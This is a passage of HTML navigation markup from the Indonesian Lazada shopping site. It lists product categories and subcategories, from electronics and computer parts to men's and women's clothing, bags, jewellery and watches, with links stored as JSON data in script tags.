                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_1_4">
                              <a href="//www.lazada.co.id/beli-kamera/">
                                <span>Kamera</span>
                              </a>
                              <script type="text" class="J_data_0_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"//www.lazada.co.id/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"//www.lazada.co.id/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"//www.lazada.co.id/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"//www.lazada.co.id/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"//www.lazada.co.id/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"//www.lazada.co.id/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"//www.lazada.co.id/beli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"//www.lazada.co.id/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"//www.lazada.co.id/beli-kamera-instan/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_1_5">
                              <a href="//www.lazada.co.id/shop-gaming-konsol/">
                                <span>Game Console</span>
                              </a>
                              <script type="text" class="J_data_0_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"//www.lazada.co.id/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"//www.lazada.co.id/shop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"//www.lazada.co.id/shop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"//www.lazada.co.id/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"//www.lazada.co.id/shop-aksesoris-game-konsol/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_1_6">
                              <a href="//www.lazada.co.id/beli-gadget/">
                                <span>Gadget</span>
                              </a>
                              <script type="text" class="J_data_0_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"//www.lazada.co.id/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"//www.lazada.co.id/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"//www.lazada.co.id/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"//www.lazada.co.id/jual-walkie-talkie/"}]
                                                                </script>
                            </li>
                            <li class="sub-item-remove-arrow" data-cate="cate_1_7">
                              <a href="//www.lazada.co.id/beli-tablet-2">
                                <span>Tablet</span>
                              </a>
                            </li>
                          </ul>
                          <ul class="lzd-site-menu-sub Level_1_Category_No2" data-spm="cate_2">
                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_1">
                              <a href="//www.lazada.co.id/beli-aksesori-handphone">
                                <span>Aksesoris Handphone</span>
                              </a>
                              <script type="text" class="J_data_1_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"//www.lazada.co.id/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"//www.lazada.co.id/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"//www.lazada.co.id/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"//www.lazada.co.id/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"//www.lazada.co.id/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"//www.lazada.co.id/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"//www.lazada.co.id/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"//www.lazada.co.id/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"//www.lazada.co.id/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"//www.lazada.co.id/shop-aksesori-ponsel/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_2">
                              <a href="//www.lazada.co.id/beli-aksesori-komputer/">
                                <span>Aksesoris Komputer</span>
                              </a>
                              <script type="text" class="J_data_1_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"//www.lazada.co.id/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"//www.lazada.co.id/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"//www.lazada.co.id/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"//www.lazada.co.id/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"//www.lazada.co.id/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"//www.lazada.co.id/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"//www.lazada.co.id/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"//www.lazada.co.id/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"//www.lazada.co.id/beli-alas-pendingin/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_3">
                              <a href="//www.lazada.co.id/shop-audio/">
                                <span>Audio</span>
                              </a>
                              <script type="text" class="J_data_1_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"//www.lazada.co.id/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"//www.lazada.co.id/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"//www.lazada.co.id/beli-speaker-smart/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_4">
                              <a href="//www.lazada.co.id/shop-perangkat-pintar/">
                                <span>Aksesoris Berteknologi</span>
                              </a>
                              <script type="text" class="J_data_1_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"//www.lazada.co.id/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"//www.lazada.co.id/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"//www.lazada.co.id/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"//www.lazada.co.id/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"//www.lazada.co.id/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"//www.lazada.co.id/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"//www.lazada.co.id/beli-smart-glasses/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_5">
                              <a href="//www.lazada.co.id/beli-aksesoris-2/">
                                <span>Aksesoris Kamera</span>
                              </a>
                              <script type="text" class="J_data_1_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"//www.lazada.co.id/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"//www.lazada.co.id/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"//www.lazada.co.id/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"//www.lazada.co.id/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"//www.lazada.co.id/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"//www.lazada.co.id/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"//www.lazada.co.id/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"//www.lazada.co.id/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"//www.lazada.co.id/beli-perlengkapan-lighting-studio/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_6">
                              <a href="//www.lazada.co.id/shop-penyimpanan-data/">
                                <span>Penyimpanan Data</span>
                              </a>
                              <script type="text" class="J_data_1_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"//www.lazada.co.id/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"//www.lazada.co.id/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"//www.lazada.co.id/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"//www.lazada.co.id/beli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"//www.lazada.co.id/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"//www.lazada.co.id/beli-external-solid-state-drive/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_7">
                              <a href="//www.lazada.co.id/beli-printers/">
                                <span>Printer</span>
                              </a>
                              <script type="text" class="J_data_1_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"//www.lazada.co.id/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"//www.lazada.co.id/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"//www.lazada.co.id/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"//www.lazada.co.id/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"//www.lazada.co.id/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"//www.lazada.co.id/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"//www.lazada.co.id/modul-memori-printer/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_8">
                              <a href="//www.lazada.co.id/beli-aksesori-handphone/">
                                <span>Aksesoris Tablet</span>
                              </a>
                              <script type="text" class="J_data_1_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"//www.lazada.co.id/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"//www.lazada.co.id/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"//www.lazada.co.id/beli-pen-stylus-tablet/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_9">
                              <a href="//www.lazada.co.id/beli-komponen-komputer/">
                                <span>Komponen Komputer</span>
                              </a>
                              <script type="text" class="J_data_1_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"//www.lazada.co.id/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"//www.lazada.co.id/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"//www.lazada.co.id/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"//www.lazada.co.id/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"//www.lazada.co.id/beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"//www.lazada.co.id/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"//www.lazada.co.id/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"//www.lazada.co.id/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"//www.lazada.co.id/beli-water-cooling-system/"}]
                                                                </script>
                            </li>
                          </ul>
                          <ul class="lzd-site-menu-sub Level_1_Category_No3" data-spm="cate_3">
                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_1">
                              <a href="//www.lazada.co.id/pakaian-wanita/">
                                <span>Pakaian Wanita</span>
                              </a>
                              <script type="text" class="J_data_2_0"> [{"childCategoryName":"Jeans","childCategoryUrl":"//www.lazada.co.id/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"//www.lazada.co.id/gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"//www.lazada.co.id/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"//www.lazada.co.id/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"//www.lazada.co.id/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"//www.lazada.co.id/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"//www.lazada.co.id/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"//www.lazada.co.id/kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"//www.lazada.co.id/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"//www.lazada.co.id/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"//www.lazada.co.id/hoodie-sweatshirt-wanita/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_2">
                              <a href="//www.lazada.co.id/baju-muslim-wanita/">
                                <span>Baju Muslim</span>
                              </a>
                              <script type="text" class="J_data_2_1"> [{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"//www.lazada.co.id/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"//www.lazada.co.id/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"//www.lazada.co.id/atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"//www.lazada.co.id/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"//www.lazada.co.id/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"//www.lazada.co.id/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"//www.lazada.co.id/aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"//www.lazada.co.id/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"//www.lazada.co.id/jual-baju-kurung-wanita/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_3">
                              <a href="//www.lazada.co.id/lingerie-baju-tidur/">
                                <span>Lingerie, Baju Tidur &amp; Santai</span>
                              </a>
                              <script type="text" class="J_data_2_2"> [{"childCategoryName":"Bra","childCategoryUrl":"//www.lazada.co.id/bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"//www.lazada.co.id/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"//www.lazada.co.id/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"//www.lazada.co.id/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"//www.lazada.co.id/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"//www.lazada.co.id/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"//www.lazada.co.id/jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"//www.lazada.co.id/jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"//www.lazada.co.id/jual-aksesori-lingerie-wanita/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_4">
                              <a href="//www.lazada.co.id/sepatu-wanita/">
                                <span>Sepatu Wanita</span>
                              </a>
                              <script type="text" class="J_data_2_3"> [{"childCategoryName":"Sepatu Flat","childCategoryUrl":"//www.lazada.co.id/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"//www.lazada.co.id/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"//www.lazada.co.id/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"//www.lazada.co.id/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"//www.lazada.co.id/boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"//www.lazada.co.id/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"//www.lazada.co.id/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"//www.lazada.co.id/sandal-jepit-wanita/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_5">
                              <a href="//www.lazada.co.id/aksesoris-wanita/">
                                <span>Aksesoris</span>
                              </a>
                              <script type="text" class="J_data_2_4"> [{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"//www.lazada.co.id/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"//www.lazada.co.id/payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"//www.lazada.co.id/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"//www.lazada.co.id/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"//www.lazada.co.id/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"//www.lazada.co.id/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"//www.lazada.co.id/shop-women-fabricmask/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_6">
                              <a href="//www.lazada.co.id/tas-wanita/">
                                <span>Tas Wanita</span>
                              </a>
                              <script type="text" class="J_data_2_5"> [{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"//www.lazada.co.id/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"//www.lazada.co.id/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"//www.lazada.co.id/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"//www.lazada.co.id/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"//www.lazada.co.id/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"//www.lazada.co.id/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"//www.lazada.co.id/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"//www.lazada.co.id/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"//www.lazada.co.id/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"//www.lazada.co.id/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"//www.lazada.co.id/jual-dompet-wanita/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_7">
                              <a href="//www.lazada.co.id/beli-perhiasan-wanita/">
                                <span>Perhiasan Wanita</span>
                              </a>
                              <script type="text" class="J_data_2_6"> [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"//www.lazada.co.id/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"//www.lazada.co.id/beli-wanita-logam-berharga/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_3_8">
                              <a href="//www.lazada.co.id/beli-jam-tangan-wanita/">
                                <span>Jam Tangan Wanita</span>
                              </a>
                              <script type="text" class="J_data_2_7"> [{"childCategoryName":"Aksesori","childCategoryUrl":"//www.lazada.co.id/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"//www.lazada.co.id/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"//www.lazada.co.id/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"//www.lazada.co.id/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"//www.lazada.co.id/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"//www.lazada.co.id/beli-jam-tangan-olahraga-wanita/"}]
                                                                </script>
                            </li>
                          </ul>
                          <ul class="lzd-site-menu-sub Level_1_Category_No4" data-spm="cate_4">
                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_1">
                              <a href="//www.lazada.co.id/pakaian-pria/">
                                <span>Pakaian Pria</span>
                              </a>
                              <script type="text" class="J_data_3_0"> [{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"//www.lazada.co.id/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"//www.lazada.co.id/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"//www.lazada.co.id/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"//www.lazada.co.id/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"//www.lazada.co.id/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"//www.lazada.co.id/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"//www.lazada.co.id/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"//www.lazada.co.id/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"//www.lazada.co.id/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"//www.lazada.co.id/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"//www.lazada.co.id/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"//www.lazada.co.id/atasan-kasual-kaos-pria/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_2">
                              <a href="//www.lazada.co.id/baju-muslim-pria/">
                                <span>Baju Muslim</span>
                              </a>
                              <script type="text" class="J_data_3_1"> [{"childCategoryName":"Jubah Muslim","childCategoryUrl":"//www.lazada.co.id/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"//www.lazada.co.id/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"//www.lazada.co.id/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"//www.lazada.co.id/shop-kopiah/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_3">
                              <a href="//www.lazada.co.id/pakaian-dalam-dan-kaos-kaki-pria/">
                                <span>Pakaian Dalam</span>
                              </a>
                              <script type="text" class="J_data_3_2"> [{"childCategoryName":"Celana Dalam","childCategoryUrl":"//www.lazada.co.id/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"//www.lazada.co.id/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"//www.lazada.co.id/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"//www.lazada.co.id/pakaian-dalam-pria-thongs-lainnya/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_4">
                              <a href="//www.lazada.co.id/sepatu-pria/">
                                <span>Sepatu Pria</span>
                              </a>
                              <script type="text" class="J_data_3_3"> [{"childCategoryName":"Boots","childCategoryUrl":"//www.lazada.co.id/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"//www.lazada.co.id/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"//www.lazada.co.id/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"//www.lazada.co.id/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"//www.lazada.co.id/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"//www.lazada.co.id/sneakers-pria/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_5">
                              <a href="//www.lazada.co.id/aksesoris-pria/">
                                <span>Aksesoris</span>
                              </a>
                              <script type="text" class="J_data_3_4"> [{"childCategoryName":"Dasi","childCategoryUrl":"//www.lazada.co.id/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"//www.lazada.co.id/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"//www.lazada.co.id/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"//www.lazada.co.id/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"//www.lazada.co.id/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"//www.lazada.co.id/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"//www.lazada.co.id/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"//www.lazada.co.id/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"//www.lazada.co.id/shop-masker-wajah-pria/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_6">
                              <a href="//www.lazada.co.id/tas-pria/">
                                <span>Tas Pria</span>
                              </a>
                              <script type="text" class="J_data_3_5"> [{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"//www.lazada.co.id/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"//www.lazada.co.id/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"//www.lazada.co.id/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"//www.lazada.co.id/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"//www.lazada.co.id/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"//www.lazada.co.id/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"//www.lazada.co.id/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"//www.lazada.co.id/beli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"//www.lazada.co.id/shop-dompet-pria/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_7">
                              <a href="//www.lazada.co.id/beli-perhiasan-pria/">
                                <span>Perhiasan Pria</span>
                              </a>
                              <script type="text" class="J_data_3_6"> [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"//www.lazada.co.id/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"//www.lazada.co.id/beli-pria-logam-berharga/"}]
                                                                </script>
                            </li>
                            <li class="lzd-site-menu-sub-item" data-cate="cate_4_8">
                              <a href="//www.lazada.co.id/beli-jam-tangan-pria/">
                                <span>Jam Tangan Pria</span>
                              </a>
                              <script type="text" class="J_data_3_7"> [{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"//www.lazada.co.id/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"//www.lazada.co.id/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"//www.lazada.co.id/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"//www.lazada.co.id/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"//www.lazada.co.id/beli-jam-tangan-olahraga-pria/"}]
                                                                </script>
                            </li>
                          </ul>
                          <ul class="lzd-site-menu-sub Level_1_Category_No5" data-spm="cate_5">
                            <li class="lzd-site-menu-sub-item" data-cate="cate_5_1">
                              <a href="//www.lazada.co.id/fashion-pakaian-anak-laki-laki">
                                <span>Pakaian Anak Laki-laki</span>
                              </a>
